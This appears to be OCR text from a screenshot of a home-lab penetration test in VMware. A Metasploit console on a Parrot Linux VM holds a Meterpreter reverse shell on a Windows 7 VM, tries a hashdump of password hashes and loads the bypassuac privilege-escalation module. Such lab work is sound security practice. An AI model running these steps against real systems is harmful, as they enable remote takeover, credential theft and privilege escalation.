 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] Sending stage (176195 bytes) to 192.168.80.143
[*] Meterpreter session 1 opened (192.168.80.135:4444 -> 192.168.80.143:1570) at 2020-07-13 19:50:00 -0700
meterpreter > getuid
Server username: WIN-7\nct28
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c5d50dcb54c79f2dbd618ea942ccad24...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) >
- : sudo msfconsole sl33pypanda : bash
- : sudo ... xorg - Ca... Dolphin 7:53 PM
To direct input to this VM, click inside or press Ctrl+G.